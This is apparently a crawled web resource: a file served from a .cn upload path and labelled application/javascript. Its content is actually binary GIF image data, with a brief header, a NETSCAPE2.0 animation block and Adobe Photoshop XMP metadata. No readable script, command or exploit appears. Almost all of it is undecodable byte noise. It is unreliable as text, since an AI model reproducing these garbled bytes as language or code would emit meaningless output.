��bN�a�=@xp1P`A%Jh��0����)��CE�=D��"Ɗ%6j��dI��̩H��?�/aƔ9�fM�Hv�ۑ3~?�:�hQ����Ĳs��?�>�Yb�Μ�����kW]'"�:v���gѦe)��Z�G��;�n]�%Sb�c�o_�2���I����*�*V��wP�l�e˗ǆ�<p�ZϞ�^k�t\���V=7�h{�Ɩm'�H
'�]��Ϫ9�w�d���{��,�ϟ�t���麨Wg��2��׳���i��`~=q�Q�������:<���5�-�z[���#�#�+Ф�R��5=�M�!�ǧ�"���
�N��(;��A1�帺/,��3!��H���z�,͚;�����Qǳ���E��,�'�8�PI��������D���D+m�1K-��Ϲ/o�QL��Q:��2H�6�+��7]*�0��Dh��zC)�4���,�	-G.�D�K/�l4����Ŕ��-  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js
body_size: 291728
content:
GIF89a� � �� ��������*�.�����JNKI*K	�֒J,)�ٲ��H�����'��������o�Iw� ��SMI.��������2��-��n�oopom������**��+'	شK��)l�"����E�]���p�n�LK�&p���JnOKnK+1���,ز,Եo���Գ�����,��n�O*�n)�ԑ �����ML�k*�NJc�[Ԓ*��*�lK'��'��Mnm��*\2JJ+
ֶ�ӒJ�K	�K%oJ����phO��pӹ�q�K�m%�pI����tt��m�VbW��ԏP�#J�Q�o�'�����r�� t/2��L��qi)�n��o?n	Ԑ
�lԒn��ML�@n&�M(���I�(HhI�q(�L	�nj����r0m�	ְ.RB��M�L�qlLm��oLE�'�K)��*�OK��,oNjG�(j�--'�mN���Jj^����	 3&P��mF����m�*�tkQ��TP$E��-	�+,Jxc. ������/D���D#��#՗����QkQJl��m+�7ͺѬ�����F
�2�����P���$k�$���"���7��,�P�y�U�`1333�� """   ��U�� ��C�����   ��3""�����C� �� ������  ���� 354"4�� ��V�� ��D�����B""5��\��� �  �� ��݁� ��Z���!44�������!5��ř� ��� ��  ��������  ;;;����  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:9F7919516A1511F0A322AC8D0D6E528E" xmpMM:DocumentID="xmp.did:9F7919526A1511F0A322AC8D0D6E528E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9F79194F6A1511F0A322AC8D0D6E528E" stRef:documentID="xmp.did:9F7919506A1511F0A322AC8D0D6E528E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A����SHf� �D�(��D3j�ȱ#F�)����(S�\�2%��/c���Z���j�ԙ�fϝ���X� ;eH��;ȴ�ӧ���ci��XhӪU�V����(��E�ArĀ�� �pᾝw$��wﲄf��	p}CL��ap�	�[� ��ٱ�J�2SudNp��k���>w�u+$�N78�:�6��n���6�۸��5)r�o�&��Đ��qcА'On��s�5�qK.��,k�Nw�́��j�Vy�NkD����F�(/��fN����� (`� x_��a��,� 8�C�Jh����� �uQ~��(b�%.�8�@�:�m'�@�L�g�4��;f�0����� 5 ���TЊ��G�c�@BVƐ�C a�>؄�""C/���Tp�E�t�Iŗ��"1�p�#��t0X� z��E�Fp)� A:��1�P�Fs���s��Fwd�B�1����Jj�?$��(r���Q'�1�hYC���x��< h��ӌ�@"dR��0"��8	���C��B�8B?�D�H-dq�)� ���$�[P���,�D6�8�D����ѶpP@1�"�`�5P�8l��:�d�;�$����s���2���|���L���?�@A�4�r�<��d�B�g��fF#�P�D,����LA�>� �-(���`Ơ��q�#�$�3������{p6�,��-H���y\�>9A� ��Ϣ@���qCz�)���e�R�#�4s���mP`�̴�*��P�;�?��P�I# �Lsեu��sP��;��A�L0�l ��A���{��~��MN�q��/1ِ�2(���g8c	Jh�8  $��gK��Vd����3����b���B'�IA!Q#h�8 �u��!���zG��a�7�#�@��������B!&lm� �7�#�i�#X����� ��{Hº`�%�a	��F6��ЋP�S��2��q�UC�d�`T"E@����al�	i�SP@�[��p�`ܱ��� �`l��(0�� a�n �x��*Ղ&hw� 9��6Ԯ��!�Ȉ����a�rɻ0� ��A��53�A���/�GG͐�)���X$���p�ΐ #a�H@�J0���G�0��JCB��%�`ahhA��Y#0A�HD�p8xrcT� $� ���N�z�\�X�	#�$�F�"�P��掐8>|�TX�#`�2#
�w5ܙ�~�3�Sh!8f𶑀%P�	�|A��`)�:�wp��=����&0f ,��0B���A`�D �6��p}��.'�OJ�A�� �!F؆`��B�	����@�8�p�sF��9c�FpF�����n�b��)C��}�$�h΂:�<"6���`��4x���r+Y@ؐ�@��C�PcF��B<б���Q8�7_@�3��wF�C��0#��t@�7���(k6��q.逺����� �+�� 9���}����`,�����#n�����T	F
:�	B��8�YK�����^l�C�Q����B��⟦8Lۈ��(�1-�9�+3Ew4Wc�e,��*�\Ȃ}�{�!�8@w�:8�l���h���A��A9��S:��3;�� �-���+��]BW7�}���`B6��ȅTQ%JEW�O�4Q� 2�q�6����i�sy�a򎆸���`Ġ��?�D�آH�2���|�	do	��C�`v��	�xBV��a�8 ���%P���i�N%��@`�/�d�C	?��L��@���D��m@Zp�`�rA$"�� D�k2XQ+�3��c4Q9�E}2��\��E�a!p be˛�j����P`�sAzG�NO�m�X�1��X�2�8�$����݋P1�� 	9X�'V`�	���΅9�t&�~BZ��>�-�T�+���693(#8n�v�A�D��-�E!ApA�hԗQ�!8	SJZv::�g�4�G�0!�ڸ�q��a�8�FxT�3�;;fX�r�)��s%�5� �b��᠀q�Ex�}q�!,�F�hEz���;��#L9���7^u �Da����+��w��A�����x��]6�Jq�ܢ����b�����(U�\`�P�𰑄$(ޖ���K��=;�C��=�V�T!���"�T�UNA� ��I�kڷ]g�p�J[w} �3��� � 0�{�T��s�`vo�XgNFPP�P��%�-��$ `��c?``�E��qtA�� �@
��'1�Bca�U# x ��R:� ����Cm�xj��]��K<��4<?8I� �!8�<L15�I �A/���:�YPA@.�E��V ���r 0�{�p j0|n�{胂U�� H�B@(#P B" � c v ����2QAQXQȸ	 I	�\��p�rJ�	V1�BW�R1�g�NPw+�Z3#+;Ec��;A��a�!@beNXPj �-��h�\;���vYP�A�@�:e�`i�  � | Ta	@1�	J0G@�8<~����-(p
qP �ЋI����EK�q]���K�8/�2���P	��p��	�3P�^t%:`���l�ē]e @<D3��e����vb?��YXX! \��j��0:bk@�d�EY \�E@j�i�BPZPH�d�`6� 6�� `#0`7 1v���]3%Y@�x�I��~ %��Q�v ���/�u�.���/` ��
���05�#�)�(X0)��	�R��%'J��jX ��
�`��pe �e K��)w@'_r /S	�0��` �Г�c ��:7�0����<��s���@ЈE�\�Qa�HP�YZ0Y���	U`p�0� -� D�%9�%X��dt �����{0	������{0�	^�d9�5g90w.�^��c� �9�9�P)���!�p��UZP � ��P�B�
� �
[��t����9��);�Y���'�90����;�y� s�o�J������*� ' J�E [[���D�w� �� 
�� �1GQ`��Gهxp(x��k�-{`,�	I���
��	�'��Ȉ�:����Y  
��"�P������(@�0:��~% q�_r���wƥ�j��*0�)����@��K/��WT.P ��cR�c�Q�@�i���&Z
K.�zA k�o�9@��	���Ftt�	�� �� IpY	�x�`�.:�)�c{0n�;s`�A`]5�Q�b�ZS8;�
� �� �����(�ÜظN��	��pB�B��Bp���
B��p�*�SK���� � WQ�i���8�3�]���+�pAc�\4��ڧHЗ]zrg���tp�`�;tKl��	
��J@]@P-�W����-b ap �m0W��E�C��`0�@�������𛈂h�FJ�wΉRI��FC; )�-��ʗ\)�ت�����$r٠&��E%Q�eT�k ��Qz�y�f�d�Xzk�� �L�w� '�]�7)z[X*p��𷀋
 ��#�z�ƀ%��ªBCb��W� �[Y��;]t�����S	�� �#��BsV�	HI�@)Ә��Д-0� n��)�T۝.0�R�5m'\�ӓFu0\t[�����P��\�p
_uz9P���u��G���0��	�`Ń���[l�  �0��0��cP�kO?�q;󃱐�0q�_��WT�J0��:������3��f���h��1��yE��p�_�
��e��*���*�9Wl�I\ ���k Ee �*r���!�	ʀ�@��*�xzt @@�
uPq�K� �P���	V�
t��Cw^0���|Av�{��Fw�C�C�04&�� q�}�z�u���:�^�
� � ��IR�$pF�>;J�)p`��ހ����ډ��)��=T� ߰l �w�E�i0�
�K]	 �#$�Ţ���}/��	Y�\�&e���D'�{ɗE�̃Ė�����[ ��F��4xq5�b|x {�0H�)�E������`@�,�blm�h�LRFk֣5�I�h�Y:����������ܝ��q�EM���߀ ZP�Y89ܵ� 
Tw]K�����R�}M֙p]��e�H�:@�m�̜�[`�󖷉0�	<:Z� /aUqM�-��y04L��T�E�ډ��d]�G�K�����a�l�Ǫ�!D���9�}���h�����bo��̕�SP9>�� MP
T���3�A\tQ��q�������g0���ʥ�`��&\�Y��[����=L���[��0pP ���`	��Z�@�Ǥxb@EX�T�z�
q�sw��g�l$awJ�4Дг$�J��3 J	#@��3�����ڹ����*�,��M����� }߁����_P�0j�QP�O�Y���*�[ N�E�WiXY�	���� ���̳��9�D�b{ *m�-��}(3 c���kzMֈ�)NV�`���N�e�j��DJ$�RI���
���3�y���������il�f� 6�
��ϻ
��ݗ'ީ�́50k�@�t�:W�[ K�p���pPA��YPP�6��>���ó���"�`�r��%��p	T�WP.��+A�
-K8V� @P��Y��Pi�:�Գ&B�$J%��� 
�d m�Н��R{�SP��Їς
Y��_$�Ac��0il0��+��-ݙHP�އ��{K�x�"�(�,�	U\���;��(�@`	$ ���-{0��e���`P}�f/2�ĉ�
�TQ��P ����y�4Z)?�PФ�o�M� ��������ӿ�n]�f�@w��,pP���Q���X�pΐ,!��\f���&6�9���z���}A���Sѐ���������[�6�@�  $�
�{ �@c0s�
4[���V��rqR�d�.0��O֦�h3�̍�_p��� "�i��P�@ S�V�`��L�JH�2E�ܡ�����9�F��2P��d�d�K@f��#r��gw�$�S����9��(Ҕ*[������
:�Р@� �� 8��Y����Y��x�I
�L4�Q���6���c��5���!�w/�"A�,�$H�L`��"E�G��8�%(��͠�	�^=Р��D�&�S��# ��T��>
��r�U  I� �h_�`г�����ʕY*�̖-X���b�� �c������ś'}�D9�HӦY�B�y� 8y�
��
`�"�(�C8d�-�hk����C¸�1�(��F!;<�k�Ďj�� ^X"�E��a�:����b��
����~<H4�~dM��D�G�4�\, �
�!�L�`�
D�xC�9��-�J�I`*�@�:�f�����f	*"Q )"���I��hxC�>�H
D�p�<tp²�`8��4�,:�#�H$\d��G �h�w�c��h��	F�����±�"I�`(��!:��ώ$���YI�n����v J��y@ �X$l�TBE�#�$#	
�1Ż}��AT��	**q�g�-�j����1F�?�c!�3�8�5�@"�@��b4Z�J�oP l@��I�g�4�D���
�AC=�X��91������` ��Fh^̅��[l�%\p�F�"8�-�OH+-5g_��� i��G�TÖ�!���[o�Ђ�}��A	$f��1�HB�I�Ȅ��hZ�.��`�V��f�q�������'o�@�>��/�,�pb�Z( �|ٙf�q�9G�T���\p�9] 昋�d�ʼ�fCX}�9*h��i�/9���+NQ�9}"�\<�̰M� K�|��/͓%٧��J�Z���lo����;�R��R~�C�0�S��w�N0�ņ|�M�
��:�A6P�W����gԀ�@��A=!
�sTZ�/�Cx@�e|0��@ !B�PE�@�E0�	��@#v��
T@/���(�+4"���FU�� w(�� ��9kk]�D��x�&}ΊVmH?"�&)��RP�A`b�.ґ�dB	C�@:� P�k�`,I�&4q+ɗ(X� |%\�1F)O���@@��4P p� _�x�ā���e�8�.�0� p�)[xЃ4��,��xa&�*�EQy��.1�=�(�{/��!�m��Y�h�A���#6w,Ki(Qi�Q����LC$l�H|��/�%,G�shCA��7�`_�B�@X���5Yi�+X	���4�T z�a@mn{t�B�0���O�FZ��_^�J;p� 8�Q2�41��"���Tѱ�@QL^[aE0�EJX��`�H$� r����C�j���'O<����'r����/H�#،t�мU6 M	Fp�a�mC�r�7�p��0+ ��2 �D�P�8\�Z�����@�ĔBy�&����/, fF0�d��)Ow9;8!A�R����.���
�aEӼ�`�� .z�c������ A8Dh�h���H�g�T4Q�B`�|�<�&�4�ڎЁ�@hc���<��nH���%�~Ó����̠��i�Q��!C(��̀�!� aGm](�b�2� �`���n*q�}�h\M�XLK�[�����j��;�2	%(�.�IL�N�A�98�h" G�$G�E��2�y@�I����m�]���˙,@`*p�`�' �%p�D�>@��$m`�LZǓ�iA�l0��J��A: `�d���q�}�̠�I�\�7
0����Y�����	-8� d�?EX:�A�����y�{X���/�����!���qLC`�
A��}}YMAX�#�} �{������2�	L�t��?�@��颭��5Y30Y�ɰ�h@ '=%1�ؒ���f�#��3� _x�gL����4Up"v��X�`���q@���� T��0s�꓃%��z����-�sz��������y` ��/�9$�D�Z�kF3�� ���;���N�J���0��28v�&6]��G	I�9�Ҳ�h�8��e[%�q�m�=�N���
���hQ^���a����dg�E�YD"�@��;���:=8a ���h5����O��}���$?u�����c�0v�V��; 6�a�j��	Qx��0��T%�,م���ĕl����O)����@����t��:�@�)�ѶiЀ#�:H�L�"*�"R�Ř$�D0+��*ƈ�����H(/I=p����)��q@e8����r��4�tb+m���	3�P�@p�UX�u����0 
�>�Ӿ�ȁ@�� `L����C�B+�-<)S*��(���!����-�z * ��0����y�s�X�A0�b"�Hxd���e"����3�/XP��8�Q���:� eXA8LH�i��&(O@�ȯ����'ڰ�I$�"@�(�J��1�} ��`�FG0�8��	�598I��h4���b81�vЀ9�8D��)q�ox�~���C5<�s��x�C�T  +@>,����8�hDd�30�%X�4�.�3H��Cx�D4�T`����a�9����M��h9��A`���4��rk>c �=K G0Gh�^�E �UX�m����ȂLH3�#���0�C [*%q8�1D��;�A�0Zz m!�}���C EXG=X<�+��qP �*�	&� .�b�?�9�R�?L �2�3�,x!���00�v�B�!���D4�(�+���i�A0s�D��  D5X�؇}�EX��\�p���a0
��$�����#�,6ɗH�0����5����%���iP�@��T� �̶����t�+��9�T�.�<��Zz�G�I���K�yP4�B�� �KB 8L�q  v�'8�s7Ӏ6�����<Z� p@�~��\���% �}�����؂MJ�5���kF�kK���3��Q#5cɀ��8Z��2vP�`΄� Ѐ�\(��T�QX��k�C��HxȲ� .*�	��h��*P��"���/e���O�d ��o�����:�
u3f�q>"�!�I��E��E�<����(p E4 -��5!��
>�����S�8�!�TC��(I�������1v*���H�B����K��z�i�|L�E�QQ��\�`�@G0�$�88��e�TT��h�������#��Fo�"�E4�� 
8l� �L��3�LP���fl /�$�|�D��R��TpF9� o�xx��(����9( ��YAX�,H�|�)����|��  ֥�G&�Qq����%������
�$�܁�Ov8�g�O8 �0tr+�;5*7���p���̍���h$���]��~�Zjk�@�Pԑy��P �ݨ�2Q�;%w����)oa54Ӏ���$�؁��J�
 @���>�:�����l��i�d�%%�$��+�@����P�љ��ITҒ���L@��!�A8�+��(�A0��:+���! �9��1��Ua���]8�U����~x��|	��~�)2�$LK�3�Ku�!�-q0m;�W��|�R�T�, :�*�`�{\�E�i�E��D���&�]�<�G@����D�X�G' �y�WN��/��T��o�0R��>���+���%8�`8�0W$�ņ6��ġҶ�!|��� �(��H�0.p��h��TL�-��Tȥ�ՀtHdm�?���1�^��,���/��$��^�ܹ4�B���K���<x4��A��& T��b`}ӑA ��4*ζsTx�����AhE�;�:���1X����P@V�R�%
9J^��Ɣ�6@�:��2X�Ӥ ����͌݊�3��PB3�L�Wʌ�1�X�A8-��U��.�e*D*�&��9Ű�t
0�VrO�9	�, ��$���1uT�(_������['�H�X��(͑8�-x������؆mxF���]*hj0�R����
P��(���}�	~`���x�^�Q�P
�b������Ҁ�T��Ł���؂d�_�IDp�f�@�f����A�O�|x��o�͂�;�-TT$�O�zMȂA60�c�3ũ���Y�N�0�x�w*�/H��!N����%J�&��	���&�m
��X@:���^�x 2�T�ė�zCU�X>8��`�&@+H�T�G� ���u�RR�=��ˁ�X�vX�M�R�o�§NT��ד�s@ '(���qB�2KLнv8 Eq#���TS�$�p�8�;(hn�m;khA�����~��qЂ�gG�l0�TPp	�)�;K͌�
�`���(ʖQغ�R� 20Α�36� j�p��f��2�-������O�8�.D�c���p��P[P�\� !ڂ: �T��%ov���`�Б8�? ��G �9�p�T��vP�+_�3k�N.�]�! ������p:� ��>�L���.1w8Ci����n�%qXN�˸Ág�<��xġ��&��x��Nǰ���G�*�D�6v�@��,�
>~F;�(�LF�D�D��R 6��, -�]p���ڭmA4(E�X��D�����$@���"oN�P�DO��O��-X# �4 4��k���-q<y�W�8P���R����4J���V ��@@$`�_����Ƙ}L `X&lK�K磳Y���u!���ѕ�:����5�m  ���b�i@�/k���DP�l؎ȁ?�p�
v`  ��͇�k�]�d��!��X��P
#��z�h��EP5��(4�W<5CC�-��ى?-x��myw�$��E�8��CT�KD��X�	`�.�R48�sKE(�/(4� 	�
K�{����¼�cq�J>f�mCT6s�ҭ?H�w�vCQ��4�-(�:p���=k8x��~�Z|��|��R # ���τ �)Q�P��v[8o&�x R��P�����R|��f��`P5��B�4�$H�.x\-k�뇉�y�$=	���A �s���\6ʒ����y9��0qH4� �	ۏ�h�h�-��$�9Z�C8cD(��[t}S���9e�<��L�9��m3�l������tꎁ}T3&��2	�d1�@J�� �#bH�Z��R4�0C��l�)��9jޤh˙ K\D:C7ҋ30�pA���6Z9�ʀP�1a@4Ǐ��`�@(��y�	J�)=�84�#<>�Ɇf4<Q�D�S���0B.X�� �P�G&�,)�J��#��{v�$�-ΪU3� ��Kh��g���=�I����G�>p�aA�?�eH͐�k"%u��E E2q(�Hk(�DADr�g\��/P����h� �N��c���"XLV
5VQ�
��c�Pk�I9��E\q%+8�zՂ,D6w��l �`2��09p�3i~��}��T8Ò3�$�\01��yٸ��7ư'�<VB	#�P�8���Pŷ�T2�-D5�N� \�J3��D H8��ԕC����[� �aX8!�p�Z�| Z��bq,��>r�'?��c��3md�#Џ`�UCBϓ+�EQh a@8Fl��;�PGT��De���sm�U�&5�q?`�M�ԙ��-�\6����������) �A�. �-�Q2�a�V84�Ex��AQ�F6X� f�}�Y�D�Z�W�a
G<�	U��n��{1b�-zbm4�F 5k;n=$k�\��Я�DC��� �FKdcD5���
�llA�81���r!"$%B� UTG��`@���)�$��*���-�SO?�׀�#�q��+�qUVY%�R8,G:�G9x�V0`C5��9d4�
�>_��gb�#�I4���C�Q5ru����ق|�����5h_��B:;p� ����!�葂^� g8C]���v0�2p 3�L��ea��\2��P����l#&.���<����t��T:0�#$�c�r��, �HC���<�+ j��P�&̬�P� �W��t���##�
@:v<t�0O;�c�`��|��Z#b�W�\!Q�*̥��%��mt�A�� &0�!8��-Xaf
G*ر��n�C	,I;�`;GW��-,b� ��0�>��q�15�f����*�T
S���NQRY�D*��D�:����
6�Y*�Av�!�`�:dE,bU8_4"Pf6h�.W6=&Y�z�զ�4֨YX�%��o�
F��@���a��r���(8�MP ;@�qL�H�ܠ27� �D0� �_-�B)@
���`�ր�8��'�@���KdХc'2d@)������{�_��D'z��*`u�f��!k[�B ����%M
� $ǠUjh��'��Ð4z�k:Yg�i�Ch��'�<�����>*�&�
qhUv|38G�r��Ad�(;����� �`$iP�Xh:B��H��F���g��	�/����`�{�z��D����9���@0~����aC8LbLD3� ���Y���ݑ����J�8�5��L����&hq ��Vﬔ�w��p�3L�'�f
HE*$k���>1gG�@��XS2H"�P?����@lP� �8  d
���Е�Rd�,B���8��	��4�1��f���K\��� ��4*��eJ�Tau��RPD����y�\�O�-�X�#
��&���'��2��&u�����FR��C�x(���ǤH���8�A@�~��M�@�-:b0�fJS�a���`�"B^Z�JU�p�7��x�2
��4v��I�YkT�L�Z�p��Ա,����WKLd�6����ъZ������-8�#
��t9�5p r���P��;���TH�	pf�ju�u���� 4Xl���@5$ApFZ,�e����m�J�@N*H�QzZ*l���B�'Xa��L&0�G*c�M(���"T-�hx(�3M5���|�Z�cUM���բ�N5��jmE �1!FN���Sl�� � �>ф�HV� �l���X#Bd5U,���@�&����I�������N���1���ǁ��TȆ�`� �����M�PG*jY�i���2� $�����1S#,�F�}�!
�)������m�����0�S���V�Chb���c���HF�4�Fp*��س�����7l00�"�t�X�O��)���ûA1E�E�@�{,P�d�0���7�h�P�(��@��)��BS���E@  ;D�(� "@�"LY<�����Ȗ)�3�H!�����A�� ��� � <��ٔ���{]�#<�3L��  @��>���PA�=�da�9DXD u0��(A������m��pX���K�DA<L� �� (�$�Tx`�CIi�� 
!!��4 ha<@����3�îA�� �ҔKb@
< �����Mp��0Ad4�T�D�C9�
�SQ�N�%JW�F�� *�!
� �x���C?��E�����v}��!;����u�"��TN ���c� �= ���K�CAFlZ�Nh�R�#8B
��",�- � ǸEP��KL�XC*�Vm��IL���I��IP�`���@�Ҍ�� � @ey@!x�/�P ���  �D?PC�؀9A?��,��qƖ�I}(����bl_ �X%'̊X�h lhDR X�I�[ P�x$@� ��+��A��4<@: ���X�$A<d$n:P��|�wP � ��@� Z�@���>d�؍#4���H��)�	��]�<� ,� A|� �����V��P�	�
�K.����A��8 �iB�f�B��P��%�d"�6����y9_"��e�D�=*�5�+Ђ�p�>��D�@,<�h 
&FZ:xǼ��BA�����w8�-4D ��E� 
a�L@ϔ-�8�oA|CD�A�5x�SdF���ā^�<���3m�e�(�!�@,��AR� [�����,�A8l�0��
d���{fF{vU<���4_�<BP�p&(�8@#;�^uХp�P���>�KKxG � OA���*��aC�a�6� ���@v�E�C6dC���>s,�lAu.�-$e����]
�a�iY��@ts�I��,]f`D=#Uz� C�Rz�>�^��3��6�� �� ��<@�]��[
D�!D���Hu;��3PGS��I� p 6� 6(%  6�FA!%�  Y �A�A�R��h�	9P@�Id���>Tf%�	�b�DN��A ��*�c-�x�*T���B*�ɫ9!A�t��d��D���P��=;�' )C4K̩�) �0tG,� ��<�7D�: �� ;<�8؀&�Uh�T�n~JpA��NSӎ�5���;@����bCUÜR(�r�B��w��4̟D�2��d�� ���\��7�`���RN$ 0T�*���0D�s��ZB�܈(���m�"�������}'D�	�<�'Ă�έ��,��/<���F#E�"�4�9� '|���N`��<B.��x׎�3�C;X5�k����������.�8��"%��t�T鴐&�  �AF�&���D��⾅mf���B�
� 8��A��*��9A! ATC�|�V�n�6�n$��	�)�jw�2� �	%FRh	fe=����@��x��@!�h�^|��9ԁ��m��,��A,�R@��*��,R�I�� �OD  ��N�� �Q��ʯ���mAV�ϸJ�('�A"�q�Ȁ�֪d-�dA��K� �o�����M���K��
��ܾ�)tH
(�`N�3PC���@\��;TAQ[� Phq���TG�%�����-��0�0�11
��X��ۂi$@�>x�A�o�����θ������ R��r�B$��*BЁ'�0�@���Ĝ���0�P �Z�:(�l�F�o�lD�ym�!r_�ed�ϨB�r?��4���ܛxr��
�Oh�U� '��L��$�_��'&X�C0��e���M�#0����KiΤ��,A��4O �lU�5�T�ȯ*|d9/hj�ns���$�:WH�/�k��ܫ5�� � `B?���"�J�� �TA����@�[s��+�]F�#�YEь���$��Q�ap�Ј4m?��$f�]�B-,��ý��N�v�dX�R�1��#2���G��KH�zP����� �6'B�f��]�vF\��fHUS�����p���Si$�2Z��Ch��]�A�5���_d�x��DQC.����_�E�ם:|C� H[� h�=#]F��9hA%��0�0��I�����h(�s0	'��Ӭ@�,��Xh= eĽP�Ό��f�]�$��/W9w�EH����XhAh��1 �Y���)�|�l֌�e���H�j��MJ��T�c�(-4QǊ"@��dֿi��:��94E����<���j�mHN�ja8m'@%X*
�	�#� ��o+WC�K7O���m^dH^|N�tHp��b���% ����o&] �<0
$�{#�칧���e�!x��Di�~��9�ݚ@�}�`A�D@�� �3}ÊZG��2]~*����q����P��`8
)(F,L��p6% ��)$�O�; �� ��t#�Vo��v\���^�@����EB"�(�"4�+� ���Z� 䃒}��z��(�@���D9���5���9�4�_*�!�# *�;���в[AD58���,�C*؀
� � 0�AO/��P@������%�P 6���dS_jhh�P�^�x��k�O�����w�� R"�1vE��p����A�>��W�v��=�fԈV���@p
'�E��
����wy��\V&��565P��h�#X�+D�3xط�:<L> �&=�� ��k�A���S@FL�?��
RhR@�0��sD�5��<�O����T�'$Z�KgA�$Ê^,� @8\��4A��D* *�*t_?XCB~P'Pn��kE�(��I�3z_=~��;L
 �m��~�����&V ���^� ��M;�N��&x�(����-��H�2�
?(̤Y�&�gx�����j�dgi3	h ��j�@r�p�� :td���H5V]1$KW:@�D:�J��
dqW�q��)��`� MM�)\�N4F�ر�ō5T��1�T
R!f`ڳi�u��������eg��#'3���ܹ��)�M����'�d@S��5���I�bfM�l.Y]��Vs 9���e,�B}#���9�r���
R�?�D�T�� q�k�#а� �BBE$P!���R���,1�l �1�s� ��� z�kk�	 �.R������A
��	ܾQ��sFK�/
����#FȀ�⠂��ln��h�J������� �3^0
)c�c!�ޠj*�p�=�x��^�#:�ҁUɏ$�`� ��c�9(
��k��щm`g�|�9�C�k���ZM�ۦQ��6%h�o��Ѐ|VuFU!�)M!e�Ae.l�FXA��0�(|$��0��� b!��'ո�@p
���*����+
Ȣ ��Q�):V��=x��J�2�p�DxZ��'�*� ��b�q4���) �(��
d�F8
�T\q�&f�A.B�8�i ���q�����4ĂJd��О�/�<�M�Q��b�HP����������Q`AVX�NA"(�c҉��`�a�(�8�9
���[
���q�
5�b�0�Y��'<���4�:�('�
��(����'!�D��p( �dA'�ha�Ge�A��T�b�-��	<��4d�� Yj�a�E&�C ��������P�
T	���&PuT�q`'\ �b�CV��	:��Cg�AS����(��A�%(�)K��;#�(7,@� �#����<z[K���>O�C���?T0�[�>\�4O�HP�֠;�a�P�'ࠀ�PH9`0t��=�*�X��Mp�J�J@x1�8�!���<?H��x�Dp�t !�అ:"�}�b���?M�h"���BlnL��r�7t@:x�v���>��	��������	�{�����@���[R$����O �����-Q��p�)��k�BO��§��	g�#�F��Wf!G�P@8!?�%�~|���	�r�+x,s� �AA ���_(�'}xZ��9��Q�_��fi�3�Al@���m>a�x�/�0�\+	����*���4��%�������|��J� I�kn �
*�I`���bч5��!5C�`(3*9�����É�%Q�#P�
u� 8��p�L$a�\��(�x���ԥ��Z���*dA����N�N5���*��HU��4
h�B��5m��~���!?Ȕ�IH�0��= b*-j����� u�dV�� <��������!\aK`�>A!�h��yt���?�P�7�a~�$Ұ���ph�t`L)��� 	���6$A
R�U�0�=H�<~H�p/�'��ߘ�
g8?�!^M�)&a�=�����p��\�����ULd?5`ר?��& �ݾ���"�� ��WP����1��i�k ���p�9@D�eD`R^eZ�?����AЬn��� B��Xl�La`��<01 r-�*��w�������I6Ìl$�x�P�����	9x���b��c��;�c�c
f����l�4��7�q��|T)��˙�D��_4�D�0� 9k�p1��g ���_���8�A�J
�h�:�'-@�({� �'�A�C#� �͊��w�C�5뎐��պ��XІ��@3�C��w�`�c�5���?;��q����8� 􃳡���z��#P���n��bȭ�ab�>a��֭��{?��D�s��.�a��Z
�
���E����l-m�N � ��g}�C|kͭ 0 �1�q\i`�0�`����nC;�ϾA��8���o@��s���vH�-�Ј�
�h���=�/:�oH׊���
�����BG�1��6 S֐��e۾�@�������m#F4�b� � ,a	34�b��}'0�(��|}xA�!�ʡè)Y�[Wg<�F��)<$� ���Y��Sx��{8=�Y��1�jH!�����B��vk&hq��G��H���w���j�����ɞ�L�MB�#j�,�',����MfZ�C��`�O�������@&��6p���%8�R9� !���j�ۗB���$��'��� �T��Ġ��*��O,0&4p2�ڠ��V�|���� �����o������
� �
چ�,�v-��_��*���r ��`�����q�o�&������� �N����r�B� *��8��`��B��pl��`�K�Z�!.�ڠ����j����� 	����	�0���Nو�ȡ� ��)�	(1��!�!��b!B��~��� 
�!B�C�rK�2A����*������r� k��kx=D	~~`4m]�� �D���*���(��!�� 1@ �lɐc� ��� B`��|͖V��4k�ZA��ha�`h�L�	���8n�$0�"l�F��ڠ!�#6� ���#��B� ~����(1��6�A�hѿn`��' ����M��|'������f��@֠og`�2��b��jrc��AC�f���)�&�mܴ�V 
��
X��ؒ�k��J��2�
�a�n� ra~@"r�9h��`� ��I�d�0��Z|�Z�/֡%� ���)����@� �sf������ v�πl3pR�����$+�B
���X �n+��(��&(,�*7�)�� 	��������^��R� �&�3��� ��
Y��ak�`��	���@�M�� ���`o>�S\��@���� ��%��	�n��� ]�` ��l��Z���`�\�9�P<,L���,��+	�Ӟ�-�l0?29�P� [a�L���ϊ�.�H���� ��AYR��p���Rn�d��$��� ���%��֪۾�K5�w���r��H������.#� �n�`�N�4�����rJ����P*,r�N�F���	t���`��@�H &��57��5+��m�h'=�_r���
2u▴9��0���@	�S�`H����NV@��rk�2UA�0����`V-U�^R�2�k���!�X-�������S�t�ʔ9�/�@qڃ*��	�n�n�/-t�L� ���
Sgu⊕#�U;al@PA7�4��P�	�M_� �0�� ��ұa��^�tX���O�ʖƒ�tV��\��5S3.�FvĄ��N�J��5S�@�V.�25�fU�jX�P���ı��(���%<nS��@��<��*/_%�U]5����US`������0隞@9cLW�X]�)vVa;�r��@oY��@�FP�����ma�?)�����
AW�6Smm���V �`��PK����hFI;�`�=�� �#iB���Du���mP	�Üq-� +�@,àRw��t_�`?�@���ĠJ3�� �B� ���Ba��5����� � \�l�� .�@:��Mcp�mX/�L+`&��+�K�9���>��I��� $5S� �* ��K ����lǀf5H��@5a����@���b���mk�B�EQ�%���"
ڠ�v@AVg�
>�9��
